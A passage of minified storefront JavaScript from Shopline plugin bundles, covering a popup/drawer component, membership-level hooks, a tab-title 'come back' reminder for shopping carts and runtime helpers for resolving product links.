    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: bottom;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,nt=o`
  text-align: left;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: top;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,it=o`
  text-align: right;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: top;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,at=o`
  text-align: left;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: bottom;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,st=o`
  text-align: right;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: bottom;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,G={right:M,left:U,center:et,"left-top":nt,"right-top":it,"left-bottom":at,"right-bottom":st},ct={top:tt,bottom:S,...G},lt={top:rt,bottom:ot,...G},ut=I.div`
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: ${({zIndex:t})=>t};
`,pt=I.div`
  position: absolute;
  overflow: auto;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  padding: 40px;
  -webkit-overflow-scrolling: touch;
  outline: 0;
  ${({placement:t,type:r})=>r==="drawer"?ct[t]:lt[t]};
  ${({bodyCss:t})=>t&&t};
  &:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    width: 0;
  }
  @media ${P.sm} {
    padding: 24px;
  }
`;var e=(t=>(t.NONE="none",t.APPEAR="appear",t.APPEARING="appearing",t.APPEARED="appeared",t.ENTER="enter",t.ENTERING="entering",t.ENTERED="entered",t.EXIT="exit",t.EXITING="exiting",t.EXITED="exited",t))(e||{}),A=(t=>(t.ACTIVE="active",t.NONE="none",t))(A||{});function ft(t,r){const{appear:i,enter:a,exit:p,onEnter:s,onEntered:u,onEntering:n,onExit:$,onExited:b,onExiting:g,timeout:T}=r,E=C(null);let v=!1;const[x,c]=q(()=>(v=!0,t?i?e.APPEAR:e.APPEARED:e.EXITED));return D(()=>{switch(x){case e.APPEAR:{s==null||s(),c(e.APPEARING);break}case e.APPEARING:{n==null||n(),E.current=setTimeout(()=>{c(e.APPEARED)},T);break}case e.APPEARED:{u==null||u();break}case e.ENTER:{s==null||s(),c(e.ENTERING);break}case e.ENTERING:{n==null||n(),E.current=setTimeout(()=>{c(e.ENTERED)},T);break}case e.ENTERED:{u==null||u();break}case e.EXIT:{$==null||$(),c(e.EXITING);break}case e.EXITING:{g==null||g(),E.current=setTimeout(()=>{c(e.EXITED)},T);break}case e.EXITED:{b==null||b();break}}return()=>{clearTimeout(E.current)}},[x]),F(()=>{if(!v)switch(!0){case!!(t&&a):{c(e.ENTER);break}case!!(t&&!a):{c(e.ENTERED);break}case!!(!t&&p):{c(e.EXIT);break}case(!t&&!p):{c(e.EXITED);break}}},[t]),{status:x}}const dt=t=>{const{visible:r,children:i,appear:a=!1,enter:p=!0,exit:s=!0}=t,{status:u}=ft(r,{...t,appear:a,enter:p,exit:s});let n;switch(u){case e.APPEAR:case e.ENTER:case e.EXITING:case e.EXITED:n=A.NONE;break;default:n=A.ACTIVE}return typeof i=="function"?i({status:u,visible:r,phase:n}):d(X,{children:i})},$t=["top","right","bottom","left","center","left-top","right-top","left-bottom","right-bottom"],Et=({type:t="drawer",visible:r=!1,zIndex:i=H.mask,mask:a=!0,maskClosable:p=!0,onMaskClick:s,maskBgColor:u="#000000",maskOpacity:n=.5,duration:$=J.popup,destroyOnClose:b=!1,placement:g="center",width:T,height:E,borderRadius:v="0px",children:x,rootNode:c,bodyStyle:z,bodyCss:B,contentCss:Y,contentStyle:O,afterClose:y,transitionProps:V={},classNames:h,rootStyle:j={}})=>{const k=C(null),W=f=>{(f==null?void 0:f.target)===k.current&&p&&(s==null||s())},Z=f=>h?typeof h=="string"?`${h}-${f}`:(h==null?void 0:h[f])||"":"";return d(K,{rootNode:c,children:d(dt,{appear:!0,visible:r,timeout:$,onExited:()=>{y==null||y()},...V,children:({status:f,phase:R})=>d(X,{children:d(ut,{zIndex:i,maskOpacity:n,style:{display:f===e.EXITED?"none":"block",...j},children:d(X,{children:[a?d(L,{style:{opacity:R===A.ACTIVE?n:0},duration:$,maskBgColor:u}):null,d(pt,{type:t,placement:$t.includes(g)?g:"center",phase:R,duration:$,width:T,onClick:W,height:E,borderRadius:v,style:z,bodyCss:B,children:d(l,{ref:k,style:{...O},contentCss:Y,className:Z(f),children:b&&f===e.EXITED?null:x})})]})})})})})};export{Et as P};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/useLevel-chunk-a9e049f6.js
body_size: 1528
content:
import{p as x,F as y,aG as J,T}from"./index-ded8c5db.js";import{g as K,u as Q}from"./usePoint-chunk-17c706b0.js";import{y as S,x as O,P as Y,ay as X,ac as b,az as M,E as Z,N as w,W as D}from"./App-chunk-88cbdb79.js";const _=4,v="noLevelCode",H=2,L=o=>({...o,uniqueCode:o.businessId,benefitValue:o.rewardType===w.ADD_POINT?o.benefitValue:o.benefitDetail,expandValue:o.benefitValue}),on=o=>{const{sharedState:r}=S(),{tr:s}=O(),{manual:d=!0}=o||{},[p,g]=x(),{isLogin:c,memberLevel:n,levelList:a,paidLevelList:N,paidMemberLevels:f,paymentType:U,storeLevelConfigResponse:G}=(r==null?void 0:r.homeData)||{},{levelCode:I}=n||{},W=r==null?void 0:r.isPreview,R=U===H,{loading:F,runAsync:q}=Y(()=>I&&X({levelCode:I}),{manual:!!d,ready:c&&!!I&&!W,onSuccess:t=>{var e,l,E,h;(e=t==null?void 0:t.data)!=null&&e.levelRewardRecordList&&g((h=(l=t.data.levelRewardRecordList)==null?void 0:l.concat)==null?void 0:h.call(l,((E=t.data)==null?void 0:E.brithdayRewardRecordlist)||[]))}}),u=y(()=>{var t;return((t=a==null?void 0:a.filter)==null?void 0:t.call(a,e=>!e.status||e.status===J.Valid))||[]},[a]),i=y(()=>{var t;return!c||!(n!=null&&n.levelCode)||!p?u:(t=u==null?void 0:u.map)==null?void 0:t.call(u,e=>(e==null?void 0:e.levelCode)===(n==null?void 0:n.levelCode)?{...e,benefitAggResponses:p==null?void 0:p.map(L),privilegesResponses:e.privilegesResponses}:e)},[u,c,n,p]),B=T(t=>{var e;return b((e=i==null?void 0:i[t-1])==null?void 0:e.icon,t)},[i]),k=y(()=>{var t;return n!=null&&n.nextLevelCode?(t=u==null?void 0:u.find)==null?void 0:t.call(u,e=>e.levelCode===(n==null?void 0:n.nextLevelCode)):null},[n,u]),A=y(()=>c?R?!!(f!=null&&f.length):!!(n!=null&&n.levelCode):!1,[c,R,n,f]),z=y(()=>A?R?f==null?void 0:f[0]:n:null,[A,R,f,n]),$=y(()=>({icon:n!=null&&n.weight?B(n.weight):null,levelName:(n==null?void 0:n.weight)===M.WEIGHT0?s("home.vip.member"):n==null?void 0:n.levelName,levelChangeTime:n==null?void 0:n.levelChangeTime,levelExpiredTime:n==null?void 0:n.levelExpiredTime}),[B,n,s]),j=T(t=>{var l,E,h,P,V;const e=(l=i==null?void 0:i.find)==null?void 0:l.call(i,C=>C.levelCode===t);return{...e||{},icon:e?b(e==null?void 0:e.icon,e==null?void 0:e.weight):"",levelName:(e==null?void 0:e.weight)===M.WEIGHT0?s("home.vip.member"):e==null?void 0:e.levelName,privilege:(e==null?void 0:e.privilegesResponses)||[],benefits:((h=(E=e==null?void 0:e.benefitAggResponses)==null?void 0:E.filter)==null?void 0:h.call(E,C=>(C==null?void 0:C.sceneType)!==_))||[],birthdayMonthBenefits:((V=(P=e==null?void 0:e.benefitAggResponses)==null?void 0:P.filter)==null?void 0:V.call(P,C=>(C==null?void 0:C.sceneType)===_))||[]}},[i,s]);return{isLogin:c,runAsync:q,loading:F,currentUserIsMember:A,currentMemberLevel:z,isPaidMember:R,levelConfigList:u||[],levelList:i,paidLevelList:N||[],paidMemberLevels:f||[],memberLevel:n,memberNextLevel:k,storeLevelConfig:G,getIcon:B,currentLevelInfo:$,getLevelInfo:j}},sn=()=>{const{sharedState:o}=S(),{isLogin:r,memberLevel:s,paidMemberLevels:d,paymentType:p}=(o==null?void 0:o.homeData)||{},g=p===H,c=T(()=>r?g?!!(d!=null&&d.length):!!(s!=null&&s.levelCode):!1,[r,g,s,d]),n=T(()=>{var a;return c()?g?(a=d[0])==null?void 0:a.levelCode:s==null?void 0:s.levelCode:v},[c,g,s,d]);return{checkIsMember:c,getCurrentLevelCode:n}},tn=()=>{const[o,r]=x(null);return Y(()=>K(),{onSuccess:s=>{s.code==="SUCCESS"&&r(s.data)}}),o},rn=()=>{const{tr:o}=O(),{formatUtil:r}=Z(),{pointName:s}=Q(),d=T(n=>{const{rewardType:a,benefitValue:N,benefitName:f}=n;return f||{[w.ADD_POINT]:o("level.reward.point",{score:N,pointName:s}),[w.PERCENT_DISCOUNT]:o("level.reward.percentDiscount",{benefitValue:N}),[w.REDUCE_AMOUNT]:o("level.reward.reduceAmount",{benefitValue:N&&r(Number(N))}),[w.FREE_SHIPPING]:o("level.reward.freeShipping")}[a]},[o,s,r]),p=T(n=>n!=null&&n.benefitDesc?n==null?void 0:n.benefitDesc:[D.PAY_AMOUNT,D.BUY_NUMBER].includes(n==null?void 0:n.benefitConditionType)?o(`vip.benefitDesc.benefitConditionType${n==null?void 0:n.benefitConditionType}`,{amount:(n==null?void 0:n.benefitConditionValue)&&r(Number(n==null?void 0:n.benefitConditionValue)),num:n==null?void 0:n.benefitConditionValue}):"",[r,o]),g=T((n,a)=>{if(n===D.PAY_AMOUNT)return o("reward.benefits.threshold.amount",{amount:r(a)});if(n===D.BUY_NUMBER)return o("reward.benefits.threshold.num",{num:a})},[o,r]),c=T(n=>(n==null?void 0:n.sceneType)===_?"birthday":n==null?void 0:n.rewardType,[]);return{getBenefitName:d,getBenefitDescription:p,getBenefitCondition:g,getBenefitIconType:c}};export{_ as B,tn as a,on as b,sn as c,v as n,rn as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025103006302424/conversionBooster-chunk-index5.js
body_size: 653
content:
var l=Object.defineProperty;var o=(i,t,e)=>t in i?l(i,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):i[t]=e;var r=(i,t,e)=>(o(i,typeof t!="symbol"?t+"":t,e),e);import{f as s}from"./conversionBooster-index.js";class m{constructor(t={}){r(this,"data");r(this,"originTitle");r(this,"originFavcion");r(this,"timer");r(this,"listenCarStateConf",!0);this.data=t.data,this.originTitle=document.title,this.originFavcion=this.getFavcion(),this.listenCarStateConf=t.listenCarStateConf!==void 0?t.listenCarStateConf:!0}init(){this.addEffect()}addEffect(){const t=["Don't forget this...","Come back!"];let e=0;document.addEventListener("visibilitychange",()=>{var a;document.visibilityState==="hidden"&&!this.listenCarState()&&this.listenCarStateConf&&(this.hadnleChangeFavcion((a=this.data)==null?void 0:a.img),this.timer=setInterval(()=>{e===0?e++:e--,document.title=t[e]},1e3)),document.visibilityState==="visible"&&(document.title=this.originTitle,clearInterval(this.timer),this.hadnleChangeFavcion(this.originFavcion))})}getFavcion(){let t="";const e=document.querySelector("link[rel*='icon']");return e&&(t=e.href),t}hadnleChangeFavcion(t=s){const e=document.querySelector("link[rel*='icon']")||document.createElement("link");e.type="type='image/png'",e.rel="shortcut icon",e.href=t,document.getElementsByTagName("head")[0].appendChild(e)}listenCarState(){var t,e,a,n,c;return $(".trade_cart_empty_wrapper").css("display")==="block"||document.querySelector("cart-items")&&((t=$("cart-items .cart-item"))==null?void 0:t.length)===0||document.querySelector("cart-drawer-items")&&((e=$("cart-drawer-items .cart-item"))==null?void 0:e.length)===0||document.querySelector("theme-main-cart-items")&&((a=$("theme-main-cart-items .cart-item"))==null?void 0:a.length)===0||document.querySelector("theme-cart-drawer")&&((n=$("theme-cart-drawer .cart-empty"))==null?void 0:n.length)>0||document.querySelector("theme-cart-bubble")&&+((c=$("theme-cart-bubble .cart-bubble__count"))==null?void 0:c.text())==0}reset(t){this.data=Object.assign({},this.data,t.data),clearInterval(this.timer),this.init()}stop(){clearInterval(this.timer)}}const u=i=>{const{img:t}=i,e={img:t};new m({data:e}).init()};export{m as RemindOfCar,u as startRemindOfCar};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/App-chunk-88cbdb79.js
body_size: 98565
content:
var Fs=Object.defineProperty;var Vs=(e,t,r)=>t in e?Fs(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Ct=(e,t,r)=>(Vs(e,typeof t!="symbol"?t+"":t,r),r);import{_ as F1,a as Oe,b as V1,c as yr,d as Gs,i as G1,e as Ws,g as Qn,f as zs,h as W1,j as pi,k as Zs,l as qs,p as ee,m as Ks,n as Q,o as mi,F as ge,q as Mo,B as sr,s as an,r as ve,T as Je,t as At,u as _t,v as Xs,D as z1,M as Z1,w as jt,P as Js,x as X,y as H,z as q1,A as Xe,S as qt,C as Jr,E as at,G as $r,H as K1,I as hi,J as X1,K as Fe,L as xe,N as J1,O as Qs,Q as Q1,R as eu,U as ea,V as Pt,W as tu,X as ta,Y as ra,Z as lt,$ as tt,a0 as ut,a1 as ru,a2 as gi,a3 as Kt,a4 as ht,a5 as na,a6 as On,a7 as nu,a8 as jr,a9 as ou,aa as iu,ab as au,ac as qe,ad as bo,ae as Eo,af as oa,ag as wo,ah as Li,ai as su,aj as uu,ak as cu,al as lu,am as du,an as Ci,ao as _u,ap as fu,aq as pu,ar as mu}from"./index-ded8c5db.js";function hu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function eo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function gu(e){if(Array.isArray(e))return eo(e)}function Lu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ia(e,t){if(!!e){if(typeof e=="string")return eo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return eo(e,t)}}function Cu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function vt(e){return gu(e)||Lu(e)||ia(e)||Cu()}function vu(e){if(Array.isArray(e))return e}function yu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function Mu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function tr(e,t){return vu(e)||yu(e,t)||ia(e,t)||Mu()}function bu(e){return!!(Array.isArray(e)&&e.length>0)}var aa=function(){function e(t){V1(this,e),yr(this,"storageService",void 0),this.storageService=t}return F1(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=Oe({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=Oe({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),to=new aa(window.localStorage);new aa(window.sessionStorage);function rt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */rt=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,b,v){A[b]=v.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function c(A,b,v){return Object.defineProperty(A,b,{value:v,enumerable:!0,configurable:!0,writable:!0}),A[b]}try{c({},"")}catch(A){c=function(v,T,O){return v[T]=O}}function u(A,b,v,T){var O=b&&b.prototype instanceof f?b:f,S=Object.create(O.prototype),N=new B(T||[]);return n(S,"_invoke",{value:I(A,v,N)}),S}function d(A,b,v){try{return{type:"normal",arg:A.call(b,v)}}catch(T){return{type:"throw",arg:T}}}e.wrap=u;var l={};function f(){}function p(){}function h(){}var L={};c(L,a,function(){return this});var m=Object.getPrototypeOf,C=m&&m(m(G([])));C&&C!==t&&r.call(C,a)&&(L=C);var g=h.prototype=f.prototype=Object.create(L);function y(A){["next","throw","return"].forEach(function(b){c(A,b,function(v){return this._invoke(b,v)})})}function E(A,b){function v(O,S,N,$){var W=d(A[O],A,S);if(W.type!=="throw"){var oe=W.arg,k=oe.value;return k&&Gs(k)=="object"&&r.call(k,"__await")?b.resolve(k.__await).then(function(Y){v("next",Y,N,$)},function(Y){v("throw",Y,N,$)}):b.resolve(k).then(function(Y){oe.value=Y,N(oe)},function(Y){return v("throw",Y,N,$)})}$(W.arg)}var T;n(this,"_invoke",{value:function(S,N){function $(){return new b(function(W,oe){v(S,N,W,oe)})}return T=T?T.then($,$):$()}})}function I(A,b,v){var T="suspendedStart";return function(O,S){if(T==="executing")throw new Error("Generator is already running");if(T==="completed"){if(O==="throw")throw S;return K()}for(v.method=O,v.arg=S;;){var N=v.delegate;if(N){var $=R(N,v);if($){if($===l)continue;return $}}if(v.method==="next")v.sent=v._sent=v.arg;else if(v.method==="throw"){if(T==="suspendedStart")throw T="completed",v.arg;v.dispatchException(v.arg)}else v.method==="return"&&v.abrupt("return",v.arg);T="executing";var W=d(A,b,v);if(W.type==="normal"){if(T=v.done?"completed":"suspendedYield",W.arg===l)continue;return{value:W.arg,done:v.done}}W.type==="throw"&&(T="completed",v.method="throw",v.arg=W.arg)}}}function R(A,b){var v=b.method,T=A.iterator[v];if(T===void 0)return b.delegate=null,v==="throw"&&A.iterator.return&&(b.method="return",b.arg=void 0,R(A,b),b.method==="throw")||v!=="return"&&(b.method="throw",b.arg=new TypeError("The iterator does not provide a '"+v+"' method")),l;var O=d(T,A.iterator,b.arg);if(O.type==="throw")return b.method="throw",b.arg=O.arg,b.delegate=null,l;var S=O.arg;return S?S.done?(b[A.resultName]=S.value,b.next=A.nextLoc,b.method!=="return"&&(b.method="next",b.arg=void 0),b.delegate=null,l):S:(b.method="throw",b.arg=new TypeError("iterator result is not an object"),b.delegate=null,l)}function U(A){var b={tryLoc:A[0]};1 in A&&(b.catchLoc=A[1]),2 in A&&(b.finallyLoc=A[2],b.afterLoc=A[3]),this.tryEntries.push(b)}function V(A){var b=A.completion||{};b.type="normal",delete b.arg,A.completion=b}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach(U,this),this.reset(!0)}function G(A){if(A){var b=A[a];if(b)return b.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var v=-1,T=function O(){for(;++v<A.length;)if(r.call(A,v))return O.value=A[v],O.done=!1,O;return O.value=void 0,O.done=!0,O};return T.next=T}}return{next:K}}function K(){return{value:void 0,done:!0}}return p.prototype=h,n(g,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=c(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var b=typeof A=="function"&&A.constructor;return!!b&&(b===p||(b.displayName||b.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,c(A,s,"GeneratorFunction")),A.prototype=Object.create(g),A},e.awrap=function(A){return{__await:A}},y(E.prototype),c(E.prototype,o,function(){return this}),e.AsyncIterator=E,e.async=function(A,b,v,T,O){O===void 0&&(O=Promise);var S=new E(u(A,b,v,T),O);return e.isGeneratorFunction(b)?S:S.next().then(function(N){return N.done?N.value:S.next()})},y(g),c(g,s,"Generator"),c(g,a,function(){return this}),c(g,"toString",function(){return"[object Generator]"}),e.keys=function(A){var b=Object(A),v=[];for(var T in b)v.push(T);return v.reverse(),function O(){for(;v.length;){var S=v.pop();if(S in b)return O.value=S,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(b){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(V),!b)for(var v in this)v.charAt(0)==="t"&&r.call(this,v)&&!isNaN(+v.slice(1))&&(this[v]=void 0)},stop:function(){this.done=!0;var b=this.tryEntries[0].completion;if(b.type==="throw")throw b.arg;return this.rval},dispatchException:function(b){if(this.done)throw b;var v=this;function T(oe,k){return N.type="throw",N.arg=b,v.next=oe,k&&(v.method="next",v.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var S=this.tryEntries[O],N=S.completion;if(S.tryLoc==="root")return T("end");if(S.tryLoc<=this.prev){var $=r.call(S,"catchLoc"),W=r.call(S,"finallyLoc");if($&&W){if(this.prev<S.catchLoc)return T(S.catchLoc,!0);if(this.prev<S.finallyLoc)return T(S.finallyLoc)}else if($){if(this.prev<S.catchLoc)return T(S.catchLoc,!0)}else{if(!W)throw new Error("try statement without catch or finally");if(this.prev<S.finallyLoc)return T(S.finallyLoc)}}}},abrupt:function(b,v){for(var T=this.tryEntries.length-1;T>=0;--T){var O=this.tryEntries[T];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var S=O;break}}S&&(b==="break"||b==="continue")&&S.tryLoc<=v&&v<=S.finallyLoc&&(S=null);var N=S?S.completion:{};return N.type=b,N.arg=v,S?(this.method="next",this.next=S.finallyLoc,l):this.complete(N)},complete:function(b,v){if(b.type==="throw")throw b.arg;return b.type==="break"||b.type==="continue"?this.next=b.arg:b.type==="return"?(this.rval=this.arg=b.arg,this.method="return",this.next="end"):b.type==="normal"&&v&&(this.next=v),l},finish:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.finallyLoc===b)return this.complete(T.completion,T.afterLoc),V(T),l}},catch:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.tryLoc===b){var O=T.completion;if(O.type==="throw"){var S=O.arg;V(T)}return S}}throw new Error("illegal catch attempt")},delegateYield:function(b,v,T){return this.delegate={iterator:G(b),resultName:v,nextLoc:T},this.method==="next"&&(this.arg=void 0),l}},e}function vi(e,t,r,n,i,a,o){try{var s=e[a](o),c=s.value}catch(u){r(u);return}s.done?t(c):Promise.resolve(c).then(n,i)}function ur(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(c){vi(a,n,i,o,s,"next",c)}function s(c){vi(a,n,i,o,s,"throw",c)}o(void 0)})}}const Eu=()=>{G1(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class wu{constructor(){Ct(this,"_events");Ct(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Iu=()=>{var e;G1(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new wu)},Tu=960,Su=750;function Pu(){return document.body.clientWidth||document.documentElement.clientWidth}function yi(e){const t=Pu();return e===void 0?Ws()?t<Tu:t<Su:t<e}const sa=e=>{var t,r,n;return e?yi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:yi(e)},ro=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return Qn(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return Qn((i=t[0])==null?void 0:i.href)},Du=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(c){window.__sl_console__.error(c)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return zs(r).then(n=>({res:n,urlDomMap:t}))};var Mi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},ua=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},sn=function(t){return"/products/".concat(t)},Ru=function(){var e=ur(rt().mark(function t(r){var n,i,a,o;return rt().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:return n=[],c.next=3,Du(r);case 3:return i=c.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(u){var d;if(o!=null&&(d=o[u==null?void 0:u.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[u==null?void 0:u.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:u==null?void 0:u.id,handle:u==null?void 0:u.handle,dom:f,path:(u==null?void 0:u.custom_url)||sn((u==null?void 0:u.handle)||(u==null?void 0:u.id))})})}}),c.abrupt("return",n);case 8:case"end":return c.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Au=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u,d=s.getAttribute("data-product-id")||((c=s.querySelector("[data-product-id]"))===null||c===void 0?void 0:c.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((u=s.querySelector("[data-product-handle]"))===null||u===void 0?void 0:u.getAttribute("data-product-handle")),f=l?ua(l):ro(s),p=sn(f||d);W1()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Ou=function(){var e=ur(rt().mark(function t(r){var n,i,a,o,s,c,u,d,l;return rt().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,c=i;s<c.length;s++)u=c[s],d=ro(u),d&&a.push(d);return p.next=7,qs(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Mi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=ro(h),m=Mi(L),C=o[m];return{id:C,handle:L,dom:h,path:sn(ua(m)||C)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Yu=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u=s.getAttribute("data-id")||((c=s.querySelector("[data-id]"))===null||c===void 0?void 0:c.getAttribute("data-id")),d=Qn(s==null?void 0:s.href);n.push({id:u,handle:d,dom:s,path:sn(d||u)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),bi={custom_url:Ru,v3_0:Au,v2_1:Ou,v_old:Yu},Io=function(){var e=ur(rt().mark(function t(r){var n,i,a;return rt().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return 